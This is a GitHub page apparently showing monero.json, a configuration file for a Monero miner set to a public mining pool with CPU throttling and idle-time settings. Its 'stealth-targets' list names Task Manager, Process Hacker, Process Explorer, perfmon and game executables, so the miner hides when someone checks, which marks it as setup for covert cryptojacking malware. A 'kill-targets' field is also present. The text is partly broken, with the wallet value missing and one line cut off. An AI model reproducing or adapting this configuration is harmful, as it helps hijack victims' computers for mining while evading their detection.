 main
1337wtf1337 / monero.json
Go to file
...
1337wtf1337 Create monero.json
Latest commit e778983 on Jun 16 History
1 contributor
14 lines (14 sloc) 2.37 KB
Raw Blame
1 {
2 "algo": "rx/0",
3 "pool": "xmr.2miners.com",
4 "port": 2222,
5 "wallet":
6 "password": "",
7 "nicehash": false,
8 "ssltls": false,
9 "max-cpu": 50,
10 "idle-wait": 10,
11 "idle-cpu": 80,
12 "stealth-targets": "Taskmgr.exe,ProcessHacker.exe,perfmon.exe,procexp.exe,procexp64.exe,ModernWarfare.exe,ShooterGame.exe,ShooterGameServer.exe,ShooterGame
13 "kill-targets": ""
14 }